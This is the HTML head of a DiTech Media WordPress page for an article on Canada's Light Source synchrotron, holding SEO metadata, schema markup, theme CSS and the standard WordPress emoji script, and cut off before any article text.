

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/
body_size: 36731
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Part 2 Canada’s Light Source Synchrotron (CLS) | DiTech Media |</title>
<meta name="description" content="Part 2 Canada’s Light Source Synchrotron (CLS) | DiTech Media"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Part 2 Canada’s Light Source Synchrotron (CLS) | DiTech Media |" />
<meta property="og:description" content="Part 2 Canada’s Light Source Synchrotron (CLS) | DiTech Media" />
<meta property="og:url" content="https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" />
<meta property="og:site_name" content="DiTech Media" />
<meta property="article:publisher" content="https://www.facebook.com/DiTech.Media/" />
<meta property="article:section" content="Advertising &amp; Marketing" />
<meta property="og:updated_time" content="2023-03-25T16:56:45+02:00" />
<meta property="og:image" content="https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7.jpg" />
<meta property="og:image:secure_url" content="https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7.jpg" />
<meta property="og:image:width" content="802" />
<meta property="og:image:height" content="521" />
<meta property="og:image:alt" content="Part 2 Canada’s Light Source Synchrotron (CLS)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-25T16:43:07+02:00" />
<meta property="article:modified_time" content="2023-03-25T16:56:45+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Part 2 Canada’s Light Source Synchrotron (CLS) | DiTech Media |" />
<meta name="twitter:description" content="Part 2 Canada’s Light Source Synchrotron (CLS) | DiTech Media" />
<meta name="twitter:site" content="@DitechMedia" />
<meta name="twitter:creator" content="@DitechMedia" />
<meta name="twitter:image" content="https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ditech.media/#organization","name":"DiTech.media","sameAs":["https://www.facebook.com/DiTech.Media/","https://twitter.com/DitechMedia"],"logo":{"@type":"ImageObject","@id":"https://ditech.media/#logo","url":"https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png","contentUrl":"https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png","caption":"DiTech.media","inLanguage":"en-US","width":"383","height":"99"}},{"@type":"WebSite","@id":"https://ditech.media/#website","url":"https://ditech.media","name":"DiTech.media","publisher":{"@id":"https://ditech.media/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7.jpg","url":"https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7.jpg","width":"802","height":"521","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ditech.media","name":"DiTech.media"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ditech.media/manager/advertising-marketing/","name":"Advertising &amp; Marketing"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/","name":"Part 2 Canada\u2019s Light Source Synchrotron (CLS)"}}]},{"@type":"WebPage","@id":"https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/#webpage","url":"https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/","name":"Part 2 Canada\u2019s Light Source Synchrotron (CLS) | DiTech Media |","datePublished":"2023-03-25T16:43:07+02:00","dateModified":"2023-03-25T16:56:45+02:00","isPartOf":{"@id":"https://ditech.media/#website"},"primaryImageOfPage":{"@id":"https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/#breadcrumb"}},{"@type":"Person","@id":"https://ditech.media/profile-public/?&amp;id=Lynette Barnard","name":"Lynette Barnard","url":"https://ditech.media/profile-public/?&amp;id=Lynette Barnard","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0f356e6260b9506617abe6f3e132bde7?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0f356e6260b9506617abe6f3e132bde7?s=96&amp;r=g","caption":"Lynette Barnard","inLanguage":"en-US"},"worksFor":{"@id":"https://ditech.media/#organization"}},{"@type":"BlogPosting","headline":"Part 2 Canada\u2019s Light Source Synchrotron (CLS) | DiTech Media |","datePublished":"2023-03-25T16:43:07+02:00","dateModified":"2023-03-25T16:56:45+02:00","articleSection":"Advertising &amp; Marketing, Agriculture &amp; Biological Systems, AI &amp; Robotics, AR/VR/XR, Aviation &amp; Aerospace, Big Data Internet of Things, Crypto Finance &amp; Blockchain, Cybersecurity, Digital Defence, Digital Healthtech &amp; Healthcare, Digital Journalism, Digital Marketing, Digital Pharmacy, eCommerce &amp; Omnichannel, Education &amp; E-leadership, Entertainment &amp; Gaming, Environment Engineering, Events, Experts, Facts &amp; Forecasts, Fintech &amp; Digital Banking, Green &amp; Smart Energy, Hardware &amp; Software, Highlights &amp; Analysis, Industrial &amp; Technology Parks, Mobile Devices, Product reviews, Smart Cities &amp; Buildings, Smart TV, Social Media Marketing, Start Up, Supply Chain &amp; Fulfillment, Tech News, Telecommunications &amp; 5G, Video Marketing","author":{"@id":"https://ditech.media/profile-public/?&amp;id=Lynette Barnard","name":"Lynette Barnard"},"publisher":{"@id":"https://ditech.media/#organization"},"description":"Part 2 Canada\u2019s Light Source Synchrotron (CLS) | DiTech Media","name":"Part 2 Canada\u2019s Light Source Synchrotron (CLS) | DiTech Media |","@id":"https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/#richSnippet","isPartOf":{"@id":"https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/#webpage"},"image":{"@id":"https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Feed" href="https://ditech.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Comments Feed" href="https://ditech.media/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ditech.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpuf-user-directory-frontend-style-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/css/profile-listing.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-stars-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/css/css-stars.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-math-captcha-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/css/frontend/math-captcha.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-intlTelInput-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=17.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-layout1-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/base.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/style.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://ditech.media/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/single.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/print.css?ver=7.1.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://ditech.media/wp-content/themes/jannah-child/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
